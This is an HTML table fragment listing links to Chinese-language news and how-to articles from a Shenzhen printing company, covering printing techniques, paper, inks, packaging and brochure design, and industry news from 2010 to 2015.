<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150529305.html" title="印刷公司的专业标准怎么判定_深圳市佳润隆印刷有限公司">印刷公司的专业标准怎么判定_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010051398.html" title="纪念5.12汶川地震两周年：有我印包业_深圳市佳润隆印刷有限公司">纪念5.12汶川地震两周年：有我印包业_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20100515103.html" title="广东印刷与包装市场形势报告会今日召开_深圳市佳润隆印刷有限公司">广东印刷与包装市场形势报告会今日召开_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150413275.html" title="深圳印刷厂关于宣传品的十个观点_深圳市佳润隆印刷有限公司">深圳印刷厂关于宣传品的十个观点_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505277.html" title="深圳包装彩盒印刷厂告诉你使用特种纸印刷手提袋时要注意的事项_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂告诉你使用特种纸印刷手提袋时要注意的事项_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042558.html" title="新版3D防伪百元美钞亮相_深圳市佳润隆印刷有限公司">新版3D防伪百元美钞亮相_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_2010042762.html" title="印刷业老板应该扮演的三个重要角色_深圳市佳润隆印刷有限公司">印刷业老板应该扮演的三个重要角色_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101116128.html" title="佳润隆推出新技术标签包装印刷业的设计印刷_深圳市佳润隆印刷有限公司">佳润隆推出新技术标签包装印刷业的设计印刷_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20101119130.html" title="印刷设计专家分析报纸中图片处理方法_深圳市佳润隆印刷有限公司">印刷设计专家分析报纸中图片处理方法_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20110113159.html" title="佳润隆手提袋印刷 2011新年新时尚_深圳市佳润隆印刷有限公司">佳润隆手提袋印刷 2011新年新时尚_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20101223151.html" title="佳润隆印刷全力打造专业印刷造纸十大品牌_深圳市佳润隆印刷有限公司">佳润隆印刷全力打造专业印刷造纸十大品牌_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20101214145.html" title="元旦来了 佳润隆画册印刷放大“价”啦！_深圳市佳润隆印刷有限公司">元旦来了 佳润隆画册印刷放大“价”啦！_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20101211143.html" title="佳润隆印刷元旦优惠火热进行中_深圳市佳润隆印刷有限公司">佳润隆印刷元旦优惠火热进行中_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20101210142.html" title="佳润隆印刷新技术“特种光源”的应用_深圳市佳润隆印刷有限公司">佳润隆印刷新技术“特种光源”的应用_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20101209141.html" title="佳润隆印刷专家引导“彩色印刷”的注意事项_深圳市佳润隆印刷有限公司">佳润隆印刷专家引导“彩色印刷”的注意事项_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20100526107.html" title="佳润隆印刷成功引见海德堡MO630四开四色印刷机 促进深圳印刷快速发展_深圳市佳润隆印刷有限公司">佳润隆印刷成功引见海德堡MO630四开四色印刷机 促进深圳印刷快速发展_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_20100522105.html" title="国际印刷包装行业去中介化_深圳市佳润隆印刷有限公司">国际印刷包装行业去中介化_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010051296.html" title="卷筒纸胶印机新技术及发展趋势分析_深圳市佳润隆印刷有限公司">卷筒纸胶印机新技术及发展趋势分析_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010051089.html" title="佳润降与你分享什么是平面广告画册设计_深圳市佳润隆印刷有限公司">佳润降与你分享什么是平面广告画册设计_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050688.html" title="印刷包装等产业地方展会的信誉危机_深圳市佳润隆印刷有限公司">印刷包装等产业地方展会的信誉危机_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050687.html" title="印刷业软件正版化取得进展_深圳市佳润隆印刷有限公司">印刷业软件正版化取得进展_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050686.html" title="佳润隆印刷浅晰商标标识在画册设计的禁忌_深圳市佳润隆印刷有限公司">佳润隆印刷浅晰商标标识在画册设计的禁忌_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050685.html" title="佳润隆教你如何在短时间内做好企业画册设计_深圳市佳润隆印刷有限公司">佳润隆教你如何在短时间内做好企业画册设计_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050584.html" title="佳润隆浅晰平面设计与印刷知识_深圳市佳润隆印刷有限公司">佳润隆浅晰平面设计与印刷知识_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050583.html" title="浅谈国内烟包印刷设计工艺_深圳市佳润隆印刷有限公司">浅谈国内烟包印刷设计工艺_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050582.html" title="“数码印刷开拓新商机”研讨会香港举行_深圳市佳润隆印刷有限公司">“数码印刷开拓新商机”研讨会香港举行_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010050376.html" title="深圳佳润隆浅谈画册设计的沟通与定位_深圳市佳润隆印刷有限公司">深圳佳润隆浅谈画册设计的沟通与定位_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042974.html" title="深圳佳润隆详谈印刷用纸张的品种及其规格_深圳市佳润隆印刷有限公司">深圳佳润隆详谈印刷用纸张的品种及其规格_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042870.html" title="晨鸣环保铜版纸技术获中轻联科技进步奖_深圳市佳润隆印刷有限公司">晨鸣环保铜版纸技术获中轻联科技进步奖_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042869.html" title="印度北部印刷企业举行游行抗议纸张成本上涨_深圳市佳润隆印刷有限公司">印度北部印刷企业举行游行抗议纸张成本上涨_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042761.html" title="佳润隆浅谈彩色商印刷中标薄膜弯曲原因_深圳市佳润隆印刷有限公司">佳润隆浅谈彩色商印刷中标薄膜弯曲原因_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042560.html" title="爱克发携手北京恒泽基业、上海永享共创喷墨新境界_深圳市佳润隆印刷有限公司">爱克发携手北京恒泽基业、上海永享共创喷墨新境界_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042256.html" title="如何认识包装设计的立体知识_深圳市佳润隆印刷有限公司">如何认识包装设计的立体知识_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042255.html" title="佳润隆清晰印刷企业急需要树立自己的品牌力量_深圳市佳润隆印刷有限公司">佳润隆清晰印刷企业急需要树立自己的品牌力量_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042152.html" title="“绿色”印刷油墨的制备_深圳市佳润隆印刷有限公司">“绿色”印刷油墨的制备_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042151.html" title="包装设计在中国 展现中国印刷特色_深圳市佳润隆印刷有限公司">包装设计在中国 展现中国印刷特色_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010042150.html" title="深圳佳润隆印刷：包装设计是商品营销的重要环节_深圳市佳润隆印刷有限公司">深圳佳润隆印刷：包装设计是商品营销的重要环节_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041744.html" title="深圳佳润隆印刷：关于网络印刷的小知识_深圳市佳润隆印刷有限公司">深圳佳润隆印刷：关于网络印刷的小知识_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041538.html" title="彩盒印刷设计与制版技术应用_深圳市佳润隆印刷有限公司">彩盒印刷设计与制版技术应用_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041537.html" title="深圳印刷厂：现代企业画册设计的发展趋势_深圳市佳润隆印刷有限公司">深圳印刷厂：现代企业画册设计的发展趋势_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041435.html" title="佳润隆印刷网：宣传画册设计摄影手段的运用_深圳市佳润隆印刷有限公司">佳润隆印刷网：宣传画册设计摄影手段的运用_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041434.html" title="佳润隆印刷：如何在画册设计市场混乱中，赢得双赢？_深圳市佳润隆印刷有限公司">佳润隆印刷：如何在画册设计市场混乱中，赢得双赢？_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041321.html" title="佳润隆印刷：平版胶印单张纸打折和起皱原因_深圳市佳润隆印刷有限公司">佳润隆印刷：平版胶印单张纸打折和起皱原因_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041120.html" title="佳润隆印刷：海德堡成功进军超大幅面市场_深圳市佳润隆印刷有限公司">佳润隆印刷：海德堡成功进军超大幅面市场_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041016.html" title="我国推首个财政支持印刷等振兴方案_深圳市佳润隆印刷有限公司">我国推首个财政支持印刷等振兴方案_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041015.html" title="全军印协提醒企业应对印刷市场变化_深圳市佳润隆印刷有限公司">全军印协提醒企业应对印刷市场变化_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010041014.html" title="印刷管理信息化交流会研讨发展方式转变_深圳市佳润隆印刷有限公司">印刷管理信息化交流会研讨发展方式转变_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_2010040610.html" title="正确认识平印中“条杠”问题的探究_深圳市佳润隆印刷有限公司">正确认识平印中“条杠”问题的探究_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_201004069.html" title="胶印印迹固着不牢的原因解析_深圳市佳润隆印刷有限公司">胶印印迹固着不牢的原因解析_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_201004068.html" title="深圳佳润隆印刷网：液体软包装膜印刷过程中注_深圳市佳润隆印刷有限公司">深圳佳润隆印刷网：液体软包装膜印刷过程中注_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_201004067.html" title="印刷企业讨不到印刷费问题究竟出在哪?_深圳市佳润隆印刷有限公司">印刷企业讨不到印刷费问题究竟出在哪?_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/cnews_201004066.html" title="佳润隆印刷：数码印刷中油墨和墨粉的作用_深圳市佳润隆印刷有限公司">佳润隆印刷：数码印刷中油墨和墨粉的作用_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150529304.html" title="折页印刷在印刷工艺上要注意的基本常识_深圳市佳润隆印刷有限公司">折页印刷在印刷工艺上要注意的基本常识_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150529303.html" title="如何正确的选择专业的样本印刷厂家_深圳市佳润隆印刷有限公司">如何正确的选择专业的样本印刷厂家_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150529302.html" title="PVC不干胶印刷怎样保证产品的质量_深圳市佳润隆印刷有限公司">PVC不干胶印刷怎样保证产品的质量_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150529301.html" title="海报在印刷时要注重艺术的表现力_深圳市佳润隆印刷有限公司">海报在印刷时要注重艺术的表现力_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150529300.html" title="哪些因素影响名片印刷产品的价格_深圳市佳润隆印刷有限公司">哪些因素影响名片印刷产品的价格_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150529299.html" title="说明书印刷与企业服务的质量相关_深圳市佳润隆印刷有限公司">说明书印刷与企业服务的质量相关_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150529298.html" title="吊旗印刷如何表现企业特色_深圳市佳润隆印刷有限公司">吊旗印刷如何表现企业特色_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150528297.html" title="宣传彩页制作有助益企业的发展_深圳市佳润隆印刷有限公司">宣传彩页制作有助益企业的发展_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150528296.html" title="书刊印刷发展在新时代的方法_深圳市佳润隆印刷有限公司">书刊印刷发展在新时代的方法_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150528295.html" title="包装盒印刷时经常采用的印刷方式有哪些_深圳市佳润隆印刷有限公司">包装盒印刷时经常采用的印刷方式有哪些_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150528294.html" title="正规专业的封套深圳印刷厂如何选择_深圳市佳润隆印刷有限公司">正规专业的封套深圳印刷厂如何选择_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150527293.html" title="深圳包装彩盒印刷厂教大家如何鉴定纸杯制作质量的好坏_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂教大家如何鉴定纸杯制作质量的好坏_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150527292.html" title="深圳包装彩盒印刷厂的二维码在名片印刷也已成为新时尚新潮流_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂的二维码在名片印刷也已成为新时尚新潮流_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505291.html" title="深圳包装彩盒印刷厂在画册制作印刷当中要公平竞争杜绝恶性竞争_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂在画册制作印刷当中要公平竞争杜绝恶性竞争_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505290.html" title="深圳包装彩盒印刷厂在印刷宣传彩页时要有吸引人们眼球的效果_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂在印刷宣传彩页时要有吸引人们眼球的效果_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505289.html" title="深圳包装彩盒印刷厂产品画册印刷向着新的一个层次发展_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂产品画册印刷向着新的一个层次发展_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505288.html" title="深圳包装彩盒印刷厂产品画册印刷要重视客户对产品的需求_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂产品画册印刷要重视客户对产品的需求_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505287.html" title="如何搭配包装盒色彩印刷产品_深圳市佳润隆印刷有限公司">如何搭配包装盒色彩印刷产品_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505286.html" title="深圳包装彩盒印刷厂信封印刷在印刷行业的地位_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂信封印刷在印刷行业的地位_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505285.html" title="深圳包装彩盒印刷厂教你怎样才能使企业彩页印刷做得更好_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂教你怎样才能使企业彩页印刷做得更好_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505284.html" title="深圳包装彩盒印刷厂宣传册在印刷时的生产时的标准_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂宣传册在印刷时的生产时的标准_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505283.html" title="深圳包装彩盒印刷厂环保袋印刷产品将会走俏于包装领域_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂环保袋印刷产品将会走俏于包装领域_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505282.html" title="深圳包装彩盒印刷厂服装折页设计应重点体现哪些要素_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂服装折页设计应重点体现哪些要素_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505281.html" title="深圳包装彩盒印刷厂的专业度体现在哪里_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂的专业度体现在哪里_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505280.html" title="深圳包装彩盒印刷厂电器画册印刷变薄_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂电器画册印刷变薄_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505279.html" title="深圳包装彩盒印刷厂印刷企业彩页要做到符合要求_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂印刷企业彩页要做到符合要求_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150505278.html" title="深圳包装彩盒印刷厂告诉你怎样保证pvc不干胶印刷产品的粘贴力_深圳市佳润隆印刷有限公司">深圳包装彩盒印刷厂告诉你怎样保证pvc不干胶印刷产品的粘贴力_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150410273.html" title="深圳印刷厂冷烫印技术_深圳市佳润隆印刷有限公司">深圳印刷厂冷烫印技术_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150410272.html" title="深圳印刷厂教你如何选择烫金纸_深圳市佳润隆印刷有限公司">深圳印刷厂教你如何选择烫金纸_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150410271.html" title="深圳包装盒印刷厂在印刷过程中应注意的事项_深圳市佳润隆印刷有限公司">深圳包装盒印刷厂在印刷过程中应注意的事项_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150406270.html" title="深圳彩盒印刷厂的未来展望_深圳市佳润隆印刷有限公司">深圳彩盒印刷厂的未来展望_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150406269.html" title="深圳彩盒印刷厂如何高质完成彩盒印刷_深圳市佳润隆印刷有限公司">深圳彩盒印刷厂如何高质完成彩盒印刷_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150406268.html" title="如何正确的选择深圳彩盒印刷厂_深圳市佳润隆印刷有限公司">如何正确的选择深圳彩盒印刷厂_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150403267.html" title="深圳印刷公司哪家最便宜？_深圳市佳润隆印刷有限公司">深圳印刷公司哪家最便宜？_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150403266.html" title="专业的深圳印刷厂具有哪些主要特点_深圳市佳润隆印刷有限公司">专业的深圳印刷厂具有哪些主要特点_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150331265.html" title="深圳包装印刷厂材料应用和价格计算_深圳市佳润隆印刷有限公司">深圳包装印刷厂材料应用和价格计算_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150331264.html" title="深圳印刷厂提升印刷品质量的三大因素_深圳市佳润隆印刷有限公司">深圳印刷厂提升印刷品质量的三大因素_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150331263.html" title="深圳包装印刷厂_深圳市佳润隆印刷有限公司">深圳包装印刷厂_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150327262.html" title="深圳印刷厂哪家最受欢迎_深圳市佳润隆印刷有限公司">深圳印刷厂哪家最受欢迎_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150324261.html" title="深圳印刷厂告诉您作为一个平面设计师应具备的最基础的技术_深圳市佳润隆印刷有限公司">深圳印刷厂告诉您作为一个平面设计师应具备的最基础的技术_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150324260.html" title="影响深圳印刷厂价格的因素_深圳市佳润隆印刷有限公司">影响深圳印刷厂价格的因素_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150324259.html" title="深圳印刷厂教给大众分辨四色印刷和专色印刷的技巧_深圳市佳润隆印刷有限公司">深圳印刷厂教给大众分辨四色印刷和专色印刷的技巧_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150323257.html" title="历经十年发展，深圳印刷厂紧跟时代步伐发展绿色印刷_深圳市佳润隆印刷有限公司">历经十年发展，深圳印刷厂紧跟时代步伐发展绿色印刷_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150323256.html" title="深圳印刷厂的印刷品质如何_深圳市佳润隆印刷有限公司">深圳印刷厂的印刷品质如何_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150318255.html" title="在深圳印刷包装盒找什么样的深圳包装盒印刷厂最优惠_深圳市佳润隆印刷有限公司">在深圳印刷包装盒找什么样的深圳包装盒印刷厂最优惠_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150318254.html" title="挑选什么样的深圳八卦岭印刷厂比较好呢_深圳市佳润隆印刷有限公司">挑选什么样的深圳八卦岭印刷厂比较好呢_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150318253.html" title="深圳印刷厂有何优势_深圳市佳润隆印刷有限公司">深圳印刷厂有何优势_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150316252.html" title="如何选择高品质的深圳印刷厂_深圳市佳润隆印刷有限公司">如何选择高品质的深圳印刷厂_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150316251.html" title="传统深圳印刷厂的出路在哪里_深圳市佳润隆印刷有限公司">传统深圳印刷厂的出路在哪里_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150316250.html" title="深圳印刷厂如何进行市场推广_深圳市佳润隆印刷有限公司">深圳印刷厂如何进行市场推广_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20141231228.html" title="印刷的要素_深圳市佳润隆印刷有限公司">印刷的要素_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150309247.html" title="深圳印刷厂与其它地区印刷厂相比的优势_深圳市佳润隆印刷有限公司">深圳印刷厂与其它地区印刷厂相比的优势_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150313249.html" title="深圳印刷厂为何更吸引人_深圳市佳润隆印刷有限公司">深圳印刷厂为何更吸引人_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150311248.html" title="深圳印刷厂如何把握润版液用量_深圳市佳润隆印刷有限公司">深圳印刷厂如何把握润版液用量_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150121237.html" title="凹版绿色印刷标准解读_深圳市佳润隆印刷有限公司">凹版绿色印刷标准解读_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150116235.html" title="我国的环保印刷离我们还有多远_深圳市佳润隆印刷有限公司">我国的环保印刷离我们还有多远_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150109232.html" title=" 浅谈包装后道工序_深圳市佳润隆印刷有限公司"> 浅谈包装后道工序_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150209243.html" title="深圳印刷厂要面对的未来—网络印刷_深圳市佳润隆印刷有限公司">深圳印刷厂要面对的未来—网络印刷_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150206242.html" title="印刷中合理用纸 远离小成本_深圳市佳润隆印刷有限公司">印刷中合理用纸 远离小成本_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150203241.html" title="浅谈深圳印刷厂的水性油墨_深圳市佳润隆印刷有限公司">浅谈深圳印刷厂的水性油墨_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150130240.html" title="热点关注数字印刷技术之喷墨制版_深圳市佳润隆印刷有限公司">热点关注数字印刷技术之喷墨制版_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150128239.html" title="深圳印刷厂水性油墨的发展及关键技术的研究现状_深圳市佳润隆印刷有限公司">深圳印刷厂水性油墨的发展及关键技术的研究现状_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150123238.html" title="橡皮布质量的判定方法_深圳市佳润隆印刷有限公司">橡皮布质量的判定方法_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150119236.html" title="影响印刷质量控制的因素有哪些_深圳市佳润隆印刷有限公司">影响印刷质量控制的因素有哪些_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150115234.html" title=" 我国印刷业的现状及前景_深圳市佳润隆印刷有限公司"> 我国印刷业的现状及前景_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150113233.html" title="包装印刷后道加工业的未来_深圳市佳润隆印刷有限公司">包装印刷后道加工业的未来_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150104230.html" title="国内印刷设备制造任重而道远_深圳市佳润隆印刷有限公司">国内印刷设备制造任重而道远_深圳市佳润隆印刷有限公司</a></td></tr>
<tr><td class="lpage"><a href="http://investing-guide.com/inews_20150104231.html" title="国内中小型印刷企业质量下降原因解析_深圳市佳润隆印刷有限公司">国内中小型印刷企业质量下降原因解析_深圳市佳润隆印刷有限公司</a></td></tr>
